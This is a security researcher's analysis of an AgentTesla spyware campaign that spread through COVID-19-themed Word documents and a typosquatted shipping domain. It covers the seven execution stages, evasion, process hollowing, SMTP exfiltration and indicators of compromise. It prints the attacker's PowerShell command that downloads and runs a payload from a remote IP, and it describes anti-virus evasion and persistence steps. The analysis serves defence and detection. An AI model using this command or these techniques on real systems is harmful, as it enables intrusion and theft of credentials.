Uncovering a Malware Campaign Targeting the Logistics Industry
Technical analysis of a malware sample spread through COVID-19-related malicious documents
2. April, 2020

Introduction
Recent malware campaigns targeting private individuals and organizations quickly adapted to new spreading methods: Content related to COVID-19 is currently one of the main ways to distribute spam emails and malicious software [1] . This post outlines how opening a malicious Word document enables an attacker to conduct industrial espionage.
This specific malware was likely sent to a selected list of potential victims, embedded in a document that was attached to a COVID-19-related phishing email.
The Malware Campaign
The campaign most likely started on 2020/03/31 and was rather short lived: The attacking infrastructure has been taken offline two days later. The second stage malware payload was removed from the web server even earlier. This was probably done in order to minimize the infection rate and the “noise” caused by the infection process. Another reason could be that the attacker(s) found out that the sample was already in the hands of malware researchers, e.g., by receiving traffic from honeypots or by detecting unusual downloads by fingerprinting browser user agents. At the time the analysis has taken place the campaign was still ongoing.
The actual malware payload was hosted on novaa-ship.com, a typosquatting
domain for nova-ship.com, the legitimate domain of the Nova Group. This company is present in the maritime logistics segment. The majority of the possible victims could be companies that are active in the same industry.
However, accounts of government websites and business partners could be
compromised, additionally. This is due to the fact how this malware works.
Introducing AgentTesla
The AgentTesla malware has been around since 2014. It is based on a subscription model that provides customers with time limited licenses for the malware, including a web panel for monitoring and configuration, a converter for Word documents, as well as technical support [2] . According to investigators, more than 6.300 purchases have been made for this spyware product. Its main purpose is to steal stored login information and send them to the attacker. Additionally, the software takes screenshots and monitors keystrokes. Many users tend to store login information in their browsers and other software they use on a daily basis. These credentials can be valid for services of the compromised company, but also for services hosted by business partners. AgentTesla exploits exactly this user behavior. Hence, one compromised machine can already suffice to allow attacker(s) to infiltrate an entire organization, as well as business partners.
According to MITRE [3] the malware is capable of capturing webcam video feeds, bypass anti virus products and communicates with the attacker using HTTP or SMTP.
Technical Analysis
The complete execution chain has been documented after extensive reverse engineering of the malware sample. Some aspects of this analysis will be described throughout this section, structured by the different execution stages.
Below, a complete overview of the malware execution process, starting from the malicious Word document is shown:

As can be seen, the actual AgentTesla malware is the binary that is executed in the last stage. All previous stages are only used for obfuscation, evasion, and persistence.
First Stage: covid.doc
The malicious document is built in a way that tricks users to trigger the execution of an embedded script that launches a PowerShell process:
PowerShell -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command
"(New-Object System.Net.WebClient).DownloadFile(
'httP://5.189.132.254/yUtro.exe',
'C:\Users\<User>\AppData\Roaming\chme.exe');
Start-Process 'C:\Users\<User>\AppData\Roaming\chme.exe'"
The script downloads the second stage payload yUtro.exe from a web server hosted in
Germany and executes the downloaded binary.
Second Stage: yUtro.exe
It turns out that the binary is a .NET executable file that is heavily obfuscated. Most of its class and method names are randomized. Additionally, the embedded strings are encoded and only present in plain text during run time. On top of that, the malware is structured into five additional stages. The code for these stages is already present in the second stage payload but in encrypted form. This means that manual reverse engineering and debugging is required in order to fully uncover the malware’s internals.
In a method called EncodingNameCFXTgOMUsu, the malware decrypts a stored
resource of the binary using a hard coded AES key. The result is a .NET DLL
file that is loaded with the command Assembly.Load(). Finally, a method of this
DLL is called with the System.Reflection member function Invoke():

The way of decrypting and performing calls into the next stage is the same for all following stages. The only difference is the cryptographic algorithm used and its key.
A convenient way to detect and trace this type of behavior is placing
breakpoints on all Invoke() variants in mscorlib.dll. Thus, the
execution into the next stage can be easily followed in the debugger.
Third Stage: XCGwGD.dll
This stage is basically the same decryption and invocation process all over again, but using a different payload for the next stage. Below is a screenshot that demonstrates that the code for the next stage can be found in memory and identified using the PE Header:

Using dnSpy it is then possible to directly dump this memory segment to disk for further analysis. Also, writing a modified version of the DLL back into the memory segment is an option that can make some analysis tasks easier.
Fourth Stage: LOL.dll
Like all other stages the extracted DLL is obfuscated as well:

In this stage the software hides its executable binary through file attributes and gains persistence by creating a shortcut in the startup folder of the compromised user:

Hence, the original second stage (yUtro.exe) is executed again after
restarting the system.
Eventually a call to XD() is made, which decodes and reverses strings
in memory. These strings are then used to check whether specific anti virus
products are running on the machine:


Using the next stage the malware tries to remove any hooking performed by AV systems, as described in the next section.
Fifth Stage: Unhook.dll
Using a fixed list of process and directory names, this stage tries to detect anti virus software and virtual machine specific services:

In case this test result is positive calls to VirtualAllocEx() follow which
relocate parts of the application memory. This detection was bypassed directly
in the debugger by always setting the flag value to true. Thus,
no further investigation of the unhooking process was performed.
After the fifth stage is completed, the execution goes back to the previous stage (LOL.dll), which then decrypts and invokes the next stage.
Sixth Stage: 26.dll
This is the last stage before the actual AgentTesla payload is executed. The
way AgentTesla gets executed is quite different from the previous calls to
Assembly.Load() and the following Invoke().
This stage creates an entire new process for AgentTesla by the use of native Windows API functions. Below, some of the relevant imports are shown:

Note that as in the previous stages the names of these functions are obfuscated,
such as Jm() for CreateProcess(). This makes the entire process creation
harder to track, as the calls to these functions actually look like
the following in the decompiled code:

After reverse engineering the execution of AgentTesla, the whole process can be summarized as follows:
Create a new process that has the original second stage payload
yUtro.exeloaded usingCreateProcess(). This process is created in suspended state, which means that the execution does not take place at the moment.Allocate a new memory segment in the child process at
0x400000withVirtualAllocEx(). This segment has to be readable, writable, and executable. This can also be observed with the toolProcessHacker:

- Decrypt the AgentTesla program code and write it to the memory segment
allocated previously with
WriteProcessMemory(). This memory segment now contains an entirely new executable:
Start the execution of AgentTesla by calling
ResumeThread()on the child process.The child process will then start and execute the AgentTesla payload instead of its original payload.
Again, it is possible to dump the decrypted program code directly from memory
using dnSpy by exporting the buffer passed to WriteProcessMemory().
With this exported binary it is possible to execute and debug AgentTesla directly.
The parent process is killed after the child process has been resumed.
Seventh Stage: AgentTesla (xLCgLrXGqhSttKqesegeCEDbSkwVaLKjFwT.exe)
Finally arriving in AgentTesla’s code it can be observed that the program code is again obfuscated. However, the used name randomization is slightly different:

From this point on, AgentTesla runs in the background and performs its work, i.e, harvesting credentials and other information and reporting the data back to the attacker(s). The easiest way to observe the actual search for stored credentials is by using ProcessMonitor:
Interestingly, this variant of AgentTesla does not use HTTP requests to transmit data. Instead it uses SMTP in combination with hard coded credentials to login at the remote mail server:

There are various kinds of transmitted data:
- Recorded keystrokes and clipboard entries as raw email messages.
- A screenshot of the victim’s machine as JPEG attachment.
- A ZIP archive containing all credential databases that were found on the machine.
Sending of this data takes place periodically, so new credentials can also be obtained by an attacker. Additionally, profiling data of the system, its user and the installed hardware is transmitted.
Conclusion
Comparing the complex staging process to the simple data exfiltration mechanism that relies on hard coded credentials leads to the conclusion that this malware was created from several components, developed by different authors. It’s therefore possible that the whole malware campaign was carried out by rather low-skilled attacker(s). Another fact indicating that various malware modules may have been combined in this attack, is the different obfuscation method found in the final AgentTesla executable.
All samples have been submitted to Microsoft to add Windows Defender signatures, in case they are not already in the process of being distributed.
IOCs
These are the indicators of compromise for the analysed sample:
- Malicious document
covid.doc(or similar name) with SHA256 hasha02848ec22bd6cac61258bf9c83a8feceb4ca5f3f6b828cc47a2e44a14a34abf - Dropped and hidden file
yUtro.exeorchme.exewith SHA256 hasha1f8429d0e0750461e796507148f39535fbf28710d45dd5fc90691235b078271 - Created shortcut to
yUtro.exeatC:\Users\<User>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Start-up\floqqq.lnk - Compressed harvested credentials at
C:\Users\<User>\AppData\Roaming\<randomString.zip> - DNS requests to
mail.novaa-ship.com - Communication with
5.189.132.254(hostingyUtro.exe) or162.241.27.33(SMTP service) - File download of
http://5.189.132.254/yUtro.exe